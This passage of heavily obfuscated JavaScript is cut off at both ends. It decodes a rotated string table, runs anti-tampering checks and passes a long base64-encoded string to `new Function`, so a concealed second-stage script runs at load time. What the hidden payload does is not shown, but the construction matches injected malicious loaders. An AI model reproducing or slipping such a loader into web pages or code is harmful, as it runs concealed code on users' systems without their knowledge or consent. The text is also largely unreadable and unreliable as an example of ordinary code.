k=0x0,l=this['lwRklf']['length'];k<l;k++){this['lwRklf']['push'](Math['round'](Math['random']())),l=this['lwRklf']['length'];}return j(this['lwRklf'][0x0]);},new h(_0x1578060d)['vwOmsP'](),c=_0x1578060d['rRwnQF'](c),_0x1578060d['wPllnv'][f]=c;}else c=g;return c;}var _0x1578060w=_0x1578060d;(function(a,b){var s=_0x1578060d;while(!![]){try{var c=-parseInt(s(0xe8))*-parseInt(s(0x1ac))+parseInt(s(0x1f8))+parseInt(s(0x117))*parseInt(s(0x162))+-parseInt(s(0x132))*parseInt(s(0x118))+parseInt(s(0x119))+-parseInt(s(0x11e))+parseInt(s(0x1cb))*-parseInt(s(0xfc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1578060c,0xc7dd5));var _0x1578060e=window;function _0x1578060f(c,d){var e={};e['XKjIP']='function',e['HvDxc']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x1578060d;if(k){var m=k[t(0x127)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x1578060d,l={};l['irZTT']=function(p,q){return p===q;},l['KSmrX']=f['XKjIP'],l[u(0x1fc)]='object';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:m['irZTT'](typeof process,'object')&&typeof require===m['KSmrX']&&typeof global===m['JErDq']?global:this,q=function(){var v=_0x1578060d,r=new p[(v(0x10c))](v(0x1aa));return!r['test'](n);};return q();});f['HvDxc'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1578060f(_0x1578060e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1578060w(0x110)+'FJXNHZpV09lb3N4ak5XUUMnLCdXNkpjUn'+_0x1578060w(0x152)+'vY1JHaTVXNXknLCdXNDlnV1BOY05Da2on'+'LCd3U2t4VzdCY0s4b2QnLCdXUkt2aFlaZ'+'EphJywnQTFHQnhtb1knLCdXN0JjUThrVF'+'dSSmNScScsJ3BkaGNWMFJkU1cnLCdXNDl'+'xV09GY1JTa2onLCdXNWpoV1E5UldSeScs'+'J3ptay9XUHRkSGR5JywnVzVGY01ta2hXU'+_0x1578060w(0x16f)+'9XN2ZPJywnRGVwY1Zta1VXUnUnLCdyOG9'+'nVzZSY0xkVycsJ0RTa25XNS9kSjM0Jywn'+'bVNrb2ZXeGNNVycsJ2Jta3VnSEJjUkcnL'+_0x1578060w(0xf4)+_0x1578060w(0xe9)+_0x1578060w(0x201)+'eCcsJ1c3M2NKYXlzVzZhJywndFNrbUNzS'+'mRQVycsJ2dXRERBU2tOJywnV1FYRlc1eX'+'NsRycsJ2dycTlXNjlNJywncjhvYVc0bGN'+'MdGUnLCdmOG83VzdHK3FhJywnZFo3Y0lO'+'dGRMcScsJ3VxU1lXUnFWJywncXV6NVc3S'+_0x1578060w(0x1be)+'dzbW9CV1FwY1ZkSycsJ3l1V0FGOG9jJyw'+'nVzVsY0xkdW9XNjgnLCdpbW9maThraldS'+_0x1578060w(0x1a3)+_0x1578060w(0x191)+'d4WGZVJywndW1rc1c2cGRUZ1cnLCd2bWt'+_0x1578060w(0xec)+'NG1mVzdpZmNHJywnVzRPNFc3aVlscScsJ'+_0x1578060w(0x185)+'8nLCdXT3Bj'+('VUtaY1MwQycsJ3cwbGNOeHVBJywncVNre'+'WY4b3RocScsJ1c2RmNJd05kSk1tJywnZW'+_0x1578060w(0x1f1)+'sJ2dTbzJjOGtwV1FXJywnV1JpdldRZGNQ'+'S0snLCd5OGtVdXJaZE1hJywnVzV4ZFYxN'+_0x1578060w(0x17a)+'hvaVdRUycsJ3FLMHZ4OG9JJywnQVNraXR'+'NL2NJRycsJ0VTa0xjU29rZkcnLCd2bWto'+'RkhCZFFHJywnV1B0Y01DazBwbWs0JywnV'+'1JIMFc3YTJvcScsJ2pnakVuQ2tGJywndj'+'hvQVc2MTZXUm0nLCdXNDF5V1I1S1dRTyc'+'sJ2VjOWh3U2s0JywndG1vUlc1SHZXUnUn'+_0x1578060w(0xef)+'ycsJ3p0cUpXT0t6JywnRDhvbVc3YitXUm'+'0nLCd1SGkrV1J5SicsJ21Ta2xvSlJjVUc'+'nLCd6TmRkSmY5cScsJ1dRL2RKZHRjSG1r'+'VScsJ1c1N2NSeEswVzY4JywnQXJOY0h3N'+'2RTRycsJ0RDa2FXNURqcmEnLCdXUUJjVF'+'Nvcm5KYScsJ1dRaGNPMlZjRzFlJywnV1J'+'IdHVzckgnLCdXNjFyV1BsY09ta24nLCdX'+_0x1578060w(0x159)+'DNjUG1rR1dSOCcsJ1dPdTJXNUhGcmEnLC'+'dXNXRjTVdlS1c2aScsJ2didGNUTS9kU3E'+'nLCdobW9zV09pVERhJywnV1FaZEd0ZGNU'+_0x1578060w(0x1a9)+'2JlJywnemVLdUZDbzUnLCdDWjRQV1AwSS'+'csJ3pta1FXN2pRQVcnLCdyZmhkTFNrZ3J'+'xJywnVzUwNVc0V09nYScsJ2NHcGRWZ0d4'+'JywnZFNrT1c1dllXUnFyVzZsY0tta1BuO'+'GtRVzVtJywnVzZoZFNtb25XUExjJywnVz'+'VkY1BKaUpX')+('NHUnLCd3WXRjTWdoZE1hJywnVzUxWldPS'+'G9XUmknLCdXT3hjT0w3Y1R2OCcsJ0V3Tm'+'NKeGVUJywnVzZmaVdPRHhXUTgnLCdFclZ'+'jR3VWZEtxJywnVzRLNFdQcGNIbWtlJywn'+_0x1578060w(0x13a)+_0x1578060w(0x1c7)+_0x1578060w(0x10d)+'GRUcnLCdXNjdjUlNrZVdRN2NScScsJ1c1'+'ODZXNWlwcFcnLCdXUmxjSTJkY092ZScsJ'+'2ttbzdXUVNsemEnLCdDcjA1cVowJywndW'+'1vZFc1dGNMdG0nLCdXNG1kV1EvY05ta2w'+_0x1578060w(0x1cf)+'TScsJ1dPWmRScXBjSm1rNScsJ2RZM2NQM'+_0x1578060w(0x11c)+'RJOG9LdENvalc1S2RXT1JjTmZCZFJISEs'+'nLCdvQ28yV1JPdnJHJywnRE00eEFDb2Mn'+'LCdwbW9lV1BtOUFXJywnVzQ0UFdRUmNLO'+'GtxJywnYVNvS1dReVhCcScsJ3dkaWd3Ym'+_0x1578060w(0x15c)+'nLCdXUWpWdFc5NycsJ3RDa2puQ29xYUcn'+'LCdXN3FZVzZXNmNXJywnVzc0Rlc3bVFsV'+'ycsJ0VTazNjbW9WY2EnLCdXUEZjUkNrTm'+'NDa3QnLCdwYjlZRENrbCcsJ3NOWEtuOGt'+_0x1578060w(0xeb)+'JywnV1BoY01OL2NLMWUnLCdXUkJjTG1rN'+_0x1578060w(0x103)+'hXJywnQ0s3Y0dDa3dXUEMnLCdXUHYxVzc'+_0x1578060w(0x178)+'Z2xkSnEnLCdBQ2tHVzVCY1JTb2knLCdXN'+'XBkTDExRXBHJywnenRtZ1dPU3gnLCdXNU'+_0x1578060w(0x156))+('RycsJ0I4azRXUWxkTnNlJywnVzRWY00zd'+'GROeG0nLCd3Q293VzVCY09kYScsJ1dPdV'+'N1ckx1JywneXZQdWlTa0EnLCdXNGhkTHZ'+'UdGZHJywnVzUwMFc2dWhkVycsJ1dQajZX'+'NGFSaVcnLCdBU2tXVzVwZFUyZScsJ3BJc'+'GNUMVJkVkcnLCdXT0ZjUHhSY01MZScsJ2'+'VTa21XN0RLV1F5JywnV08vZFN3dk5XUGF'+_0x1578060w(0x1f4)+'cScsJ2xTbzduOGtsV09lJywnRk1sZEw4a'+'3VEYScsJ0FTa1BXN3RkUmdLJywnd2hIN2'+'JDa0gnLCd2Q29GVzVmUldRZScsJ2dTa1p'+'mYS9jU0cnLCdkZ2FsQUNvaCcsJ2dTb2lX'+'NW1DdEcnLCdXUDF4ZHF2KycsJ1dQSmNUb'+'WtFbW1rdScsJ2M4b1BXNkdqRnEnLCdFWl'+'dyV1AwWScsJ1dReTNXNXZ6QWEnLCdXNmZ'+'JV1FOY0lTa3MnLCdzTThFRFNvZicsJ2RJ'+'ZnRybWttJywnVzRuQldPM2NNU29xJywnc'+_0x1578060w(0x144)+'RnL2RUU2toRGEnLCdDOG9QV1FLT1c2Vyc'+_0x1578060w(0x203)+_0x1578060w(0x179)+'ywnV1FqcG1hdjUnLCdXUUNJeEl2VScsJ1'+'dQeXZXUVpjVXgwJywnV1AwZldPRmNPS2U'+'nLCdyWFBCeENreCcsJ1c3ZWpXUjdjSkNr'+_0x1578060w(0x160)+'1B4cScsJ3RZMTNCQ2tKJywnaGFoZFQzQ1'+'YnLCd0U2tEVzVqUURHJywnYkNvRldSbW1'+_0x1578060w(0xfa)+'RXFhJywnV090Y01Tb2dhSW0nLCd4OGtTa'+'ENvMm1XJywnc3NySXY4a04nLCdxQ2txVz'+_0x1578060w(0x16b))+(_0x1578060w(0xe7)+'2UnLCdXUGhjTDFCY1ZLZScsJ1c3VmNSbW'+_0x1578060w(0x12c)+'4V1FxJywnV1BWY1Rta1BrOGtlJywnbmNp'+_0x1578060w(0x1ec)+_0x1578060w(0x1cd)+'lOZExHJywnVzZQSldSdGNJOGtSJywnVzZ'+'LNVc1S2RpRycsJ3pta2dXNzNjVlNvbics'+'J2pIZnpDbWt1JywnRnJIc3M4a2cnLCd5d'+'1BSb0NrcScsJ1c3R0p2MGVlV1J4Y09ta0'+'pXNXBjVkhLRVc2YScsJ1dRVzhkRzNkR2E'+'nLCd0bWtFV1FsZExYVycsJ3E4azJXNzNk'+'SjJlJywndHh4Y1ZDa29XUTgnLCdXUlZjS'+'HVkY1MzZScsJ2ptb1FXN3l5ckcnLCdXN0'+_0x1578060w(0xfb)+'rOCcsJ1c1TmNUQ2tmV1BSY1BhJywnc1Nr'+'clc0N2NMbW9tJywnVzZsZEt3WHFmcScsJ'+_0x1578060w(0x145)+'dXUE5kS0cvY0dta2cnLCdxSDdjSDE3ZFV'+'xJywnaVltZ1c0WEEnLCd0MlJjT0xpNics'+'J1c2WmRIV0ZjVDhrSScsJ1c0M2NJWDB6V'+_0x1578060w(0x10e)+'VhJywnRFNvRlc3anZXUWknLCdlQ2t3bEd'+'0Y09xJywnc1kwR1dQMHQnLCdXNDNjS0ow'+_0x1578060w(0x104)+'zBXUHEnLCdEck5jUWVKZE5xJywndENrL3'+'RMZGNNcScsJ1c2S3RXT2hjR01TOG9XJyw'+'ndjhvTFc2cm1XT3knLCdXUDFUZ2JmWCcs'+'J1dPREZXNWVra2EnLCdrU29ZV1A0NnNxJ'+'ywnQThrblc2MU9BVycsJ1dSZGRTZHhjUD'+'hrUCcsJ2Vy')+('VmRKeHVBJywndDhrMFc2MFJXUHUnLCd5S'+'GZMQzhrdCcsJ1c0QmNPMDNkR3VHJywnV1'+'EvY1BDb3JhV3knLCdXNEdjckh0Y1RxJyw'+_0x1578060w(0xff)+'V1FaY0lDb2diSnEnLCdXUlBWQlpIbycsJ'+'1dSL2NHTkpjVmVlJywnY0lERnY4a3cnLC'+'dGOGtseXdGY0xhJywnckNrbnIzVmNTcSc'+'sJ0Ftb1RXNXZzV1EwJywnVzdQOFdQeGNO'+'bWtiJywnRkNrcFc2NFFXTzAnLCd3Q2svV'+'zdMNndhJywnV09WY0k4a1FwQ2tDJywnel'+'lLRVdQeXknLCduYlNrQ1NrRycsJ1dQcGN'+_0x1578060w(0x1b1)+'OGtMVzU5OFdSeXFXUDdjTFNrY2w4a2lXN'+'WRkS2EnLCdXT1pjUlNrQ2Nta3YnLCdBbW'+'tTdWVoY0lhJywnQ0NrS1c0RmRMMmknLCd'+'rWTNjS0taZFNhJywnV08zZEhYaGNIbWtF'+_0x1578060w(0x1a5)+_0x1578060w(0x1da)+'d5JywnV09pV21jL2RPcScsJ1dPbVF3YVh'+'WJywnRjhrZlc3TmRUZjAnLCdEQ29DV1A0'+'aFc3QycsJ2FKVHN0bWtmJywnc21rcUNld'+'GNJRycsJ3dta0NXUFJkUUdhJywncVNreE'+'FXbGRSRycsJ0Ftb1BXNTV1V1BLJywnbll'+'oZFAyU1onLCdXNnZoV1BaY0lDa0YnLCdX'+'NHBjVThrSFdRN2NUVycsJ1c1ZGNLSXl2V'+'zVlJywnVzVUNVdROVFXUE8nLCd0U2sza0'+_0x1578060w(0xf2)+'SVzVpZ25XJywnV1BuZmFITHknLCdxQ29a'+'VzQvY1RyUycsJ2haYU1CQ2t1JywneW1rd'+'ER1RmNJRycsJ0M4a0dXN2hkTXVhJywnV1'+'J0Y0lta2ti')+('Q2tYJywneUNvclc1QmNPVzgnLCdXUGxjV'+'mdkY1R1bScsJ0JTb1BXNEQzV1JpJywnbm'+'1rdGRKUmNRcScsJ2pYTzFxbWtmJywnV1J'+'XdXZxZjQnLCdxdGRjU0t4ZFZHJywncGF1'+'ZFc3anknLCdXUC9jUGYvY1B4RycsJ0N3b'+'U15U29hJywnYWNta1c2TFInLCd3aEZjSn'+'U4WicsJ2c4b0xXNTBMeUcnLCd6cm1yV1J'+'5ZScsJ0ZtbzBXT09pVzd5JywnVzR1bFdS'+'eGNSU2tjJywnQUhuOUFTa2EnLCdGclgzd'+'0NreCcsJ2dJZGRHdzRQJywnVzR2a1dPcG'+'NLOGtUJywnRFNrRlc1SmRRMW0nLCd4bWt'+_0x1578060w(0x182)+_0x1578060w(0x1ce)+_0x1578060w(0x1df)+'NkY1JlUmRRVycsJ0J3aGRUOGsxRlcnLCd'+_0x1578060w(0xe5)+_0x1578060w(0x200)+'ywnRXI1NERta2InLCdESFc5V1BTcScsJ1'+'c2bWtXUFZjUUNrVycsJ1c3SCtXUUJjVFN'+_0x1578060w(0x149)+_0x1578060w(0x17f)+_0x1578060w(0x187)+'RXUVpjSHV5JywnVzZQdFc3M2ROYm5pQVN'+_0x1578060w(0x13f)+'RycsJ1c0MVdXUlJjS21vZScsJ1dPVmNKQ'+_0x1578060w(0x184)+_0x1578060w(0x1ef)+'sJ1dSQmNNQ2s0ZFNrbycsJ3Nta1NXN1pj'+_0x1578060w(0x176)+_0x1578060w(0x20c)+'RSZE9LQ2gn')+('LCdXN09QV1I3Y1JDa0QnLCd5OGtib1NvM'+'2pHJywncHROZEsyYVQnLCdXUkMzVzc5Zk'+'ZhJywneFNvNVc3em9XUGEnLCdXUDdjTG1'+'vQm1xYScsJ1dQUmNVQ2t1Z1NreicsJ1dS'+'bVFXUS9jVmdlJywnQnVOZFFTa2N4RycsJ'+'1c3WmNQYzBCVzR5JywnRFNrN1c2WFN0Vy'+'csJ0YwYXdBU29LJywndnhLVndDb2EnLCd'+'XUTRRZ3NCZFFhJywndThvVlc1REJXT2Un'+_0x1578060w(0x189)+'CcsJ1dSM2NPbW9aZGJlJywnV1J4ZExYaG'+'NHQ2tDJywnd1NrWlc2cGROTDQnLCdiOGt'+'5akc3Y1VxJywnQ3YvY0h3TzgnLCdXUDQ5'+_0x1578060w(0xed)+'HhkTnEnLCdXUTR0VzQxeHhxJywnVzdSZE'+'0zOVprVycsJ1dQUFNnclBFJywnQk14Y1V'+'LYVAnLCdXNUhqV09QUldQQycsJ0VNaGNK'+'bWtoV1FhJywnRmdwY1VTa2JXUU8nLCdXU'+'ENDbGRkZE9xJywnV08vY0tTb1ViYjQnLC'+'dzMEZjTHh1eCcsJ1dQbmJXN2l6ZEcnLCd'+'BMEZkT1NrZ0ZhJywnQUNvQldRMFpXNzQn'+_0x1578060w(0x100)+'CdBQ28rVzYzY1NHOCcsJ1c2MUZXUi9jUj'+_0x1578060w(0x138)+'xJywnejhrSVc0Q1NXUHUnLCdDMzdjUnUw'+'SCcsJ1c2cnRXUjdjVG1rbicsJ1dRaVRFW'+_0x1578060w(0x15a)+'hkSmVLJywnYnJ0Y0dDb2ppTFhhVzVXeVd'+'SdlhBRycsJ1c2emNXUkpjUm1rZCcsJ1dS'+'NVRmclhuJywnd0h5ZXJiZScsJ3htazdXN'+'1JjUFNvQicsJ0JNZGNUd3VPJywnRHNiRX'+'M4a1gnLCdB')+('bWtSVzRSY0lTbzknLCdFU2tQVzZOY0g4b'+_0x1578060w(0x1b4)+_0x1578060w(0x1af)+_0x1578060w(0xf3)+_0x1578060w(0x199)+_0x1578060w(0x15f)+'FhMWcnLCd4Q2tTVzVMMUFXJywneVo1YXl'+'Ta1gnLCdXNzk1V1JGY05tb2onLCdyOG9M'+'VzZCY09abScsJ0FybGNLd1ZkSmEnLCdXN'+'zdjTFNrSVdQcGNTRycsJ2lZZUNxOGtyJy'+'wnV09ieFc0bTdhRycsJ1c1UmNTR21KVzV'+'5JywneDhrYVc1V3FXT20nLCdXUS9jTUNr'+'MGs4a3YnLCdGMUtMQUNvSCcsJ3lkcGNQM'+'1pkVUcnLCd6bWszVzRLaVdSVycsJ1dQMT'+'NFYTlOJywnalNvUVc1S1NCYScsJ0ZtazB'+'XN1RHd0cnLCdXNFMxVzdtUGlhJywnelNr'+'R1c2OXdDcScsJ1dSdGNKbW9BZ3NxJywnV'+'1J6b0VZem4nLCdvOGtQaGNWY1RHJywneE'+'Nrclc1TmNIU285JywnV1BCY0lDa01sU2t'+'YJywnV09wZFMydlVXUG1FVzU3Y0xHV0p0'+'OGtkJywneG1rdnNhUmRVVycsJ1c0bmFXU'+_0x1578060w(0x1fa)+'NCZ2EvZFNXJywnQ1NrY2FDb3BtRycsJ3Z'+'Da1p6dzdjTWEnLCdXN0xZV1BmU1dPOCcs'+'J290bm50Q2tVJywnV085OGJIVG0nLCdXT'+'zRKVzZIV3NHJywnV1BlWlc1SEx3cScsJ0'+'U4a1dXNmRjTVNvdScsJ2Jta0xtclZjTHE'+_0x1578060w(0x139)+'UFNvbicsJ0FIM2NLaDdkUHEnLCdXNHBkU'+'kNvVFdSbmUnLCdpWFZkTU5DWicsJ3NDaz'+_0x1578060w(0x1a6))+(_0x1578060w(0x121)+'nBkT1NrYlc3OCcsJ29XZUpXNzFpJywnV0'+'9mWlc3OERmRycsJ0F0TmNNZ2xkVHEnLCd'+'yOGt2VzUzY0tTb2knLCdzOG92VzVIa1dP'+'bScsJ2JhZkJ5bWtmJywnV09QY2lJRHgnL'+'CdmOG96VzQ0VnVxJywnd21vV1c2ZGNTcU'+_0x1578060w(0x19b)+'QQ2toV1JpJywnZ2RHOFc3SDcnLCdXNlZj'+_0x1578060w(0x1f5)+_0x1578060w(0x20b)+_0x1578060w(0x11b)+'lZScsJ1dRaml6cTFFJywneEhkY1R4SmRJ'+'VycsJ1dPUmNSbWs4bUNrcicsJ0VaeTN5Y'+'2UnLCdXNUdDV1FCY1NTa2cnLCdXNGF5V1'+'AvY1ZDa3cnLCdXUmVac0lubycsJ2dzaVJ'+'XNmo5JywnQkNrM1c0cVdXUXEnLCdrQ29B'+'azhrTFdRcScsJ1dRcGNJbW9NZmRTJywnb'+_0x1578060w(0x1e0)+'1vZVc2dGNOSDQnLCdXUUhzRklQRScsJ1c'+'3UmNIZ3BkR2Y0JywnV1JWY013N2NIeEcn'+'LCd4Q29aV1F5Mlc3dScsJ3hDa3BXNzB5V'+'1JtJywnRjhrVFc0M2NNbW9aJywncDhvMl'+'dSS24nLCdCV2FuRlhLJywnRG1vaVc1YjZ'+'XUEsnLCdzU2tmVzZOZEwxbScsJ1dSaGNW'+_0x1578060w(0x167)+_0x1578060w(0x19f)+'MwM2RHU2tNeUcnLCdlYXRkUkxxYicsJ1d'+'PbTVySEQxJywnY3F5aVc2UC8nLCdqOG95'+_0x1578060w(0x16d)+'1dXUEJkR1dpJywnc0NrV1dPWmRJWm0nLC'+'dXT3RjUlNv')+('NG1kNCcsJ3BhN2NPTWRkUHEnLCdoc21Ze'+'FNrZicsJ1c2elJXUWxjVkNrUCcsJ3M4a2'+'xXNmVPV1J1JywndjhrREJ4M2NNYScsJ3U'+'4a1RXNmhkTXYwJywna0dGZEczV1EnLCdX'+'UXFjemIxMicsJ2VZUE13U2tmJywnVzZPe'+_0x1578060w(0x130)+'FtazZuU29Zb2EnLCdXT3FWVzU5ZkFhJyw'+'nV1B1U2FiaGRLRycsJ0FIbkx1U2tIJywn'+'V1FHWWVhWmRKYScsJ3Q4b0NXUkdXVzVhJ'+_0x1578060w(0x147)+'lXNE8nLCdXUXVLRmRQeicsJ2RMWmRJYks'+'nLCdXUUxKRnFMYycsJ0F1R1JyU29EJywn'+'V1JIMGdIcnInLCdXUjRRV1JSY1EyeScsJ'+_0x1578060w(0x12e)+'haWHN5OGtKJywnV1FLa3pYNXUnLCd4Tk5'+'jUTN1WCcsJ2FZODZXNmp5JywnRThrbXlK'+_0x1578060w(0x111)+_0x1578060w(0x1d4)+'knLCd3djVrZThrdycsJ3dTa2JqbW9aYmE'+_0x1578060w(0x10a)+_0x1578060w(0x1fb)+'FV6YScsJ1dPNE1oSTdkR2EnLCdhQ2syZV'+_0x1578060w(0x15e)+_0x1578060w(0x1dd)+'V0gnLCdXUmhjUG1vU2FiNCcsJ1dRNHpXU'+'C9jSDI4JywnV1AzY0lTa3VmQ2tXJywnd2'+'N4Y00xcGRLYScsJ1c1T2lXNjhzbVcnLCd'+'XUFZkUVpaY1NTa0cnLCdXNDdkR2UxT21H'+'JywnV1BKY05Ta0FlQ2t1Jywnb21vZFc3S'+_0x1578060w(0x196)+'Z1Y3JCYjhr')+('WCcsJ1dRekZqYlBaJywnVzdCZEsyMVJrV'+_0x1578060w(0x198)+'csJ1c1L2RNU283V1JmRCcsJ0Q4b1RXNUx'+'GV080JywnVzQ5SldSVElXUGEnLCdXNUZj'+_0x1578060w(0x192)+'G91VzZKY0pTa0ptc2JWdENrc1c3dScsJ1'+_0x1578060w(0x15d)+_0x1578060w(0x1d2)+'Um0nLCdXNEM1V09KY1Jtay8nLCdqOGtWY'+_0x1578060w(0x1e4)+'hXNGUvbVcnLCdXN2RkVFNvbldQSFUnLCd'+'BbWswVzRlUVdRNCcsJ2djenRDU2tkJywn'+'ekdwY1UyRmRNcScsJ1c3RmNKYzBoVzZXJ'+'ywnVzV0Y0hkdTVXN2knLCd2R2RjUDMzZF'+'VHJywnRDJGY0h2ZWonLCdXUS9jVExCY1V'+'4dScsJ3BTb3lXN0NHekcnLCdxdDNjUjBS'+'ZExHJywncENvUmRDa3hXUVMnLCdnSlpjU'+'TI3ZFRXJywndFNrQXFHaGRMcScsJ1c0UG'+_0x1578060w(0x1c5)+'zY0xTa2NuOGtGJywnbThvTlc3Q054cScs'+_0x1578060w(0x17b)+_0x1578060w(0x1e8)+'wnV1JKZFJZTmNLbWtHJywnemN0ZEdtb21'+'XN20nLCdjYy9jUXhGZE5xJywnYkl6RHpt'+'a3YnLCdybWt0VzZxZFdRNCcsJ2Rtb3hmQ'+'2szV1JxJywnc3NmL0JTay8nLCdXT2VqcV'+'lIRScsJ3BYUmNOZkpkVkcnLCdXT1JkVHd'+'iSFdQT0FXUFJjUWRLQ0I4aytXUE8nLCdX'+'NEJkTThvQldPblMnLCd3WDFhcVNrSicsJ'+'1dRcktjclR1JywnVzRSY0pDa0dXUTNjT3'+'EnLCdXNVpj')+('TFpXeVc3QycsJ3pidTFXUjRKJywnc1gxN'+'EU4a0gnLCdvYVZkRzNxTycsJ21ta2xudH'+'RjSVcnLCdBOGt5V1FaZEhabScsJ3c4a2x'+'XT2xkTUdtJywnQXFsY08xVmRTcScsJ3M4'+_0x1578060w(0x20a)+'FJjTmdOZFVHJywnQUtuQmk4a1gnLCdXUH'+_0x1578060w(0x113)+'LQmRPMG0nLCd4U2tYemV4Y01hJywnQm1r'+_0x1578060w(0x107)+'0ZTa0NXN2hkSTBpJywnek45UmY4a3AnLC'+'dzbWtkRksvY0dxJywndGFpSldPZVMnLCd'+'XUHp3VzY0OGxxJywnV1FsY0tTbzJmc3kn'+_0x1578060w(0x1e2)+'mUnLCdvY2pCRENrTicsJ0NNaGNNU2tGV1'+_0x1578060w(0x153)+_0x1578060w(0x109)+'SlNvVmZkQycsJ3U4a3ZqbW9naFcnLCdXN'+_0x1578060w(0x1d8)+_0x1578060w(0x204)+_0x1578060w(0x11d)+'Mm0nLCdqV2pNdm1rcycsJ2VyWmNSTDNkT'+_0x1578060w(0x195)+'xXUmknLCdXUm1lYWNwZFBhJywnVzczY1R'+_0x1578060w(0x128)+_0x1578060w(0x1c8)+'29BVzZ6MVdQTycsJ1c2RmNJZUpkUHV5Jy'+'wnRENvMFc0SmNLcVMnLCd3ZWxjTXVHVyc'+'sJ1dRRDNXNjg4ZXEnLCd5M1pjTUNrR1dR'+'aScsJ1c3RHdXUlpjUVNrcScsJ1dPbnlXN'+'Vd3bkcnLCdXUlBOYVcnLCdlczNjR3cvZF'+_0x1578060w(0x1f7))+(_0x1578060w(0x133)+'2Z1bmN0aW9uIF8weDU3NTY0NTRkKGEsYi'+'l7YT1hLTB4OGY7dmFyIGM9XzB4NTc1NjQ'+'1NGNbYV07aWYoXzB4NTc1NjQ1NGRbJ2Nv'+_0x1578060w(0x146)+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+_0x1578060w(0x169)+_0x1578060w(0x19d)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+_0x1578060w(0x1c2)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+_0x1578060w(0x114)+_0x1578060w(0xf5)+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+'dCddKHUpWyd0b1N0cmluZyddKDB4MTApK'+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1578060w(0x173)+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+_0x1578060w(0x168)+_0x1578060w(0x197)+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1578060w(0x1b9))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHg1NzU2NDU0ZFsnd3RvQ21yJ109aC'+_0x1578060w(0x116)+'sXzB4NTc1NjQ1NGRbJ2NvS2ZYRCddPSEh'+'W107fXZhciBlPV8weDU3NTY0NTRjWzB4M'+'F0sZj1hK2UsZz1fMHg1NzU2NDU0ZFsnSl'+'J5a29qJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4NTc1NjQ1NGRbJ3BaTEtQ'+'SSddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+'W5jdGlvbihqKXt0aGlzWydjb0hHSmgnXT'+'1qLHRoaXNbJ2lNaWVaQiddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snZlZYTkJJJ109ZnVu'+_0x1578060w(0x190)+'30sdGhpc1snWlFpcnd4J109J1x4NWN3K1'+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWyd4R0ttZHcnXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2tBTm5zTiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydaUWly'+_0x1578060w(0x131)+'yd0ZXN0J10odGhpc1snZlZYTkJJJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydpTWl'+'lWkInXVsweDFdOi0tdGhpc1snaU1pZVpC'+'J11bMHgwXTtyZXR1cm4gdGhpc1snT1F3S'+'UFuJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'snT1F3SUFu')+(_0x1578060w(0x13d)+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWyd6UUJKdG8nXSh0aGlzWydjb0hHSmg'+_0x1578060w(0x1e3)+_0x1578060w(0x163)+'iBrPTB4MCxsPXRoaXNbJ2lNaWVaQiddWy'+'dsZW5ndGgnXTtrPGw7aysrKXt0aGlzWyd'+'pTWllWkInXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1578060w(0x1d1)+'ddO31yZXR1cm4gaih0aGlzWydpTWllWkI'+'nXVsweDBdKTt9LG5ldyBpKF8weDU3NTY0'+'NTRkKVsna0FObnNOJ10oKSxfMHg1NzU2N'+'DU0ZFsncFpMS1BJJ109ISFbXTt9Yz1fMH'+'g1NzU2NDU0ZFsnd3RvQ21yJ10oYyxiKSx'+'fMHg1NzU2NDU0ZFsnSlJ5a29qJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBJPV8weDU3NT'+'Y0NTRkO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz1wYXJzZUludChJKDB4MjEzLCd4cEB0'+'JykpKi1wYXJzZUludChJKDB4Mjg3LCdbb'+'ThIJykpKy1wYXJzZUludChJKDB4MTQxLC'+'dxZGZQJykpK3BhcnNlSW50KEkoMHgyY2U'+'sJ0ZDKkAnKSkrcGFyc2VJbnQoSSgweDE5'+'MCwnMW5x